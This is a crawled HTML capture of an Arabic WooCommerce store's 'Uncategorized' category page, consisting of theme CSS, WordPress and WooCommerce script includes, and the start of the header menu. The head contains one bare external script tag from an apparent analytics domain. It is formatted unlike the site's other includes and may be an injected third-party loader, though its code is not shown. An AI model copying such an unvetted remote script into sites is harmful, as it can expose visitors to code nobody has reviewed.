

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afndeena.com/category/uncategorized/
body_size: 21586
content:

<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<title>Uncategorized &#8211; أسواق أفندينا</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="أسواق أفندينا &raquo; Feed" href="https://afndeena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="أسواق أفندينا &raquo; Comments Feed" href="https://afndeena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="أسواق أفندينا &raquo; Uncategorized Category Feed" href="https://afndeena.com/category/uncategorized/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://afndeena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://afndeena.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='paymob-css-css' href='https://afndeena.com/wp-content/plugins/paymob-for-woocommerce/assets/css/paymob.css?ver=4.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://afndeena.com/wp-content/themes/xstore/xstore.min.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://afndeena.com/wp-content/themes/xstore/css/general-all.min.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://afndeena.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://afndeena.com/wp-content/themes/xstore/css/elementor-all-widgets.min.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://afndeena.com/wp-content/themes/xstore/css/woocommerce-all.min.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-post-quote-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/blog/formats/quote.min.css?ver=9.6.4' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://afndeena.com/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://afndeena.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://afndeena.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://afndeena.com/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='etheme-header-menu-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-contacts-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/layout/header/parts/contacts.min.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://afndeena.com/wp-content/uploads/xstore/kirki-styles.css?ver=1766061274269' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://afndeena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://afndeena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://afndeena.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afndeena.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afndeena.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://afndeena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afndeena.com/wp-json/wp/v2/categories/174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afndeena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
			<link rel="prefetch" as="font" href="https://afndeena.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.6.4" type="font/woff">
					<link rel="prefetch" as="font" href="https://afndeena.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.6.4" type="font/woff2">
		<script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://afndeena.com/wp-content/uploads/2022/09/cropped-fav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://afndeena.com/wp-content/uploads/2022/09/cropped-fav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afndeena.com/wp-content/uploads/2022/09/cropped-fav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://afndeena.com/wp-content/uploads/2022/09/cropped-fav-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.widget_search,
form.search-form,
aside.sidebar,
.widget-title,
.widget_recent_entries,
.widget_recent_comments,
.widget {
  display: none !important;
}
.wp-block-latest-posts__list.wp-block-latest-posts {
    display: none !important;
}
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-group__inner-container {
    display: none !important;
}
/* تكبير صورة المنتج عند المرور */
.content-product {
  transition: transform 0.3s ease-in-out;
}

.content-product:hover {
  transform: scale(1.07);
}

/* تغيير لون زر "تحديد الخيارات" عند المرور */
.content-product .button {
  transition: background-color 0.3s ease, color 0.3s ease;
}

.content-product:hover .button {
  background-color: #25d366 !important;  /* أخضر واتساب */
  color: #ffffff !important;
  border-color: #25d366 !important;
}
.menu-item.current-menu-item > a,
.menu-item.current_page_item > a,
.menu-item a:hover {
    color: #e60023 !important;
}
		</style>
		<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style></head>
<body class="archive category category-uncategorized category-174 wp-custom-logo wp-theme-xstore theme-xstore woocommerce-no-js et_cart-type-3 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2  et-preloader-off et-catalog-off et-secondary-menu-on et-secondary-visibility-on_click et-enable-swatch elementor-default elementor-kit-95981" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="smart"><div class="header-wrapper">
<div class="header-top-wrapper ">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-menu header-main-menu2 flex align-items-center menu-items-none  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-97816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97816 item-level-0 item-design-dropdown"><a href="https://afndeena.com/" class="item-link">الرئيسية</a></li>
<li id="menu-item-12326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12326 item-level-0 item-design-dropdown"><a href="https://afndeena.com/shop/" class="item-link">المنتجات</a></li>
<li id="menu-item-60217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60217 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84/" class="item-link">الشروط و الاحكام</a></li>
<li id="menu-item-130996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130996 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d8%ad%d9%86/" class="item-link">سياسة الشحن</a></li>
<li id="menu-item-127552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127552 item-level-0 item-design-dropdown"><a target="_blank" href="https://afndeena.com/contact-us-2/" class="item-link">اتصل بنا</a></li>
</ul></div></div>

        </div>
			
				
		
        <div class="et_column et_col-xs-7 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-9B9sP {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-9B9sP > div,
                .et_element.connect-block-element-9B9sP > form.cart,
                .et_element.connect-block-element-9B9sP > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-9B9sP > .et_b_header-widget > div, 
                    .et_element.connect-block-element-9B9sP > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-9B9sP .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-9B9sP .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-9B9sP align-items-center justify-content-end">

<div class="et_element et_b_header-contacts  et_element-top-level  justify-content-start  flex-inline text-nowrap" >
	        <div class="contact contact-Phone icon-left  flex-inline  justify-content-start"
             data-tooltip="Phone"         >
			
			            <span class="flex-inline justify-content-center flex-nowrap">
						<span class="contact-icon flex-inline justify-content-center align-items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.080 16.488c-3.504-2.808-4.776-1.44-6.144 0l-0.24 0.24c-0.24 0.216-0.936 0-1.752-0.528-0.912-0.6-2.040-1.584-3.288-2.832-4.128-4.152-3.384-5.016-3.336-5.040l0.24-0.24c1.416-1.392 2.736-2.688-0.072-6.144-0.936-1.152-1.872-1.728-2.832-1.776-1.368-0.096-2.496 1.080-3.336 1.968-0.12 0.144-0.264 0.288-0.408 0.432-1.032 1.008-1.056 3.192-0.048 5.832 1.056 2.832 3.192 5.952 6 8.736 2.76 2.76 5.856 4.896 8.736 6 1.32 0.504 2.496 0.744 3.504 0.744 1.032 0 1.848-0.264 2.328-0.744 0.144-0.12 0.312-0.264 0.456-0.432 0.912-0.864 2.040-1.944 1.992-3.36-0.024-0.96-0.624-1.896-1.8-2.856zM6.744 7.224l-0.24 0.24c-1.128 1.152-0.096 3.216 3.384 6.672 1.344 1.344 2.496 2.328 3.48 2.976 1.44 0.936 2.52 1.056 3.192 0.36l0.264-0.264c1.296-1.296 1.944-1.944 4.584 0.168 0.888 0.72 1.344 1.368 1.368 1.968 0.024 0.912-0.936 1.8-1.632 2.448-0.192 0.144-0.336 0.312-0.48 0.456-0.672 0.648-2.544 0.552-4.656-0.24-2.64-0.984-5.616-3-8.328-5.712-2.688-2.592-4.704-5.544-5.76-8.28-0.768-2.136-0.864-4.008-0.216-4.632 0.072-0.072 0.144-0.168 0.216-0.24s0.144-0.144 0.216-0.24c0.744-0.816 1.56-1.632 2.4-1.632h0.072c0.624 0.024 1.272 0.48 1.968 1.344 2.136 2.664 1.44 3.36 0.168 4.608zM19.008 10.104c0.096 0.048 0.168 0.048 0.24 0.048 0.24 0 0.432-0.144 0.528-0.36 0.648-1.584 0.264-3.408-0.96-4.632-1.248-1.248-3.168-1.608-4.8-0.888-0.144 0.048-0.264 0.168-0.312 0.312s-0.048 0.312 0 0.432c0.048 0.144 0.168 0.264 0.312 0.312s0.312 0.048 0.456-0.024c1.176-0.528 2.592-0.288 3.504 0.624 0.888 0.888 1.152 2.232 0.696 3.384-0.072 0.336 0.072 0.696 0.336 0.792zM12.504 1.896c0.144 0.048 0.312 0.048 0.456-0.024 2.592-1.176 5.712-0.6 7.752 1.416 1.968 1.968 2.568 4.896 1.512 7.488-0.12 0.288 0.048 0.648 0.312 0.744 0.096 0.048 0.168 0.048 0.24 0.048 0.24 0 0.456-0.144 0.504-0.336 1.224-3.024 0.552-6.456-1.752-8.76-2.376-2.376-6-3.024-9.024-1.656-0.144 0.048-0.264 0.168-0.312 0.312s-0.048 0.312 0 0.432c0.048 0.168 0.168 0.264 0.312 0.336z"></path></svg>						</span>
												<span class="contact-info ">
							Call us						</span>
					</span>
        </div>
				        <div class="contact contact-Email icon-left  flex-inline  justify-content-start"
             data-tooltip="Email"         >
			
			            <span class="flex-inline justify-content-center flex-nowrap">
						<span class="contact-icon flex-inline justify-content-center align-items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M21.288 0.528h-18.6c-1.44 0-2.64 1.176-2.64 2.64v12.744c0 1.44 1.176 2.64 2.64 2.64h2.52l2.256 4.56c0.096 0.216 0.336 0.384 0.6 0.384 0.24 0 0.456-0.12 0.6-0.36l2.256-4.536h10.368c1.44 0 2.64-1.176 2.64-2.64v-12.792c0-1.44-1.176-2.64-2.64-2.64zM22.632 3.168v12.744c0 0.72-0.576 1.296-1.296 1.296h-10.824c-0.264 0-0.504 0.144-0.6 0.36l-1.848 3.696-1.848-3.696c-0.096-0.216-0.336-0.384-0.6-0.384h-2.928c-0.696 0-1.272-0.576-1.272-1.272v-12.744c0-0.72 0.576-1.296 1.296-1.296h18.624c0.72 0 1.296 0.576 1.296 1.296z"></path></svg>						</span>
												<span class="contact-info ">
							Write us						</span>
					</span>
        </div>
				</div>



<div class="et_element et_b_header-newsletter et-popup_toggle align-items-center flex-inline pointer " data-type="newsletter" data-popup-on="click">
	<span class="align-items-center flex-inline et-toggle">
				
			</span>
</div>



<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-end mob-justify-content-center et_element-top-level flex-row" >
	        <a href="https://www.facebook.com/aswaq.afndeena"             data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
